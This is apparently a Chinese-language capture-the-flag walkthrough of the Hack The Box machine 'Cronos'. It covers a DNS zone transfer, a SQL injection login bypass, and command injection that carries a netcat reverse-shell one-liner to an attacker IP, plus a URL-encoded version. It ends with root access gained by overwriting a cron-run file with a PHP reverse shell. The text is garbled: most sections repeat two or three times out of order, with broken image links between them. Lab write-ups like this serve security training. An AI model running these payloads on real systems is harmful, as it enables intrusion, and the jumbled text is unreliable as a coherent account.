



nmap scan

#### port explore

22

53:DNS服务的端口

80:80端口是apache2正常工作的默认界面





#### 目录遍历

目录遍历没扫出什么来,所以53端口可能存在可以利用的漏洞





可以先用host命令列出该域名下的所有主机名

`host -l cronos.htb 10.10.10.13`

结果存在三个不同的网址,将其加入/etc/hosts文件





访问www.cronos.htb,会定向到一个网站,由Laravel搭建

admin.cronos.htb是一个登陆界面

在admin.cronos.htb页面尝试使用万能密码进行登录`admin' or 1=1#`,成功实现登录

感觉可以实现堆叠查询













用nc反弹一个shell到本机

(`rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0/tmp/p`)

`8.8.8.8 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.5 8888 >/tmp/f`

(`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.41+1234+>/tmp/f`)

用python改进交互式终端

`python -c 'import pty;pty.spawn("/bin/sh")'`

成功得到user权限

#### root





可以看到/var/www/laravel/artisan这个文件会以root权限每分钟运行一次

那我们可以尝试用一个反弹shell的php文件覆盖它,让它执行

上传到目标机并覆盖原文件

成功获得root权限

#### port explore

22

53:DNS服务的端口

80:80端口是apache2正常工作的默认界面

#### 目录遍历

#### port explore

22

53:DNS服务的端口

80:80端口是apache2正常工作的默认界面

#### 目录遍历

目录遍历没扫出什么来,所以53端口可能存在可以利用的漏洞

可以先用host命令列出该域名下的所有主机名

`host -l cronos.htb 10.10.10.13`

目录遍历没扫出什么来,所以53端口可能存在可以利用的漏洞

可以先用host命令列出该域名下的所有主机名

`host -l cronos.htb 10.10.10.13`

结果存在三个不同的网址,将其加入/etc/hosts文件

访问www.cronos.htb,会定向到一个网站,由Laravel搭建

admin.cronos.htb是一个登陆界面

在admin.cronos.htb页面尝试使用万能密码进行登录`admin' or 1=1#`,成功实现登录

结果存在三个不同的网址,将其加入/etc/hosts文件

访问www.cronos.htb,会定向到一个网站,由Laravel搭建

admin.cronos.htb是一个登陆界面

在admin.cronos.htb页面尝试使用万能密码进行登录`admin' or 1=1#`,成功实现登录

感觉可以实现堆叠查询

感觉可以实现堆叠查询

用nc反弹一个shell到本机

(`rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0/tmp/p`)

`8.8.8.8 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.5 8888 >/tmp/f`

(`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.41+1234+>/tmp/f`)

用python改进交互式终端

`python -c 'import pty;pty.spawn("/bin/sh")'`

成功得到user权限

#### root

用nc反弹一个shell到本机

(`rm -rf /tmp/p; mknod /tmp/p p; /bin/sh 0/tmp/p`)

`8.8.8.8 | rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.5 8888 >/tmp/f`

(`rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.41+1234+>/tmp/f`)

用python改进交互式终端

`python -c 'import pty;pty.spawn("/bin/sh")'`

成功得到user权限

#### root

可以看到/var/www/laravel/artisan这个文件会以root权限每分钟运行一次

那我们可以尝试用一个反弹shell的php文件覆盖它,让它执行

可以看到/var/www/laravel/artisan这个文件会以root权限每分钟运行一次

那我们可以尝试用一个反弹shell的php文件覆盖它,让它执行

上传到目标机并覆盖原文件

成功获得root权限

上传到目标机并覆盖原文件

成功获得root权限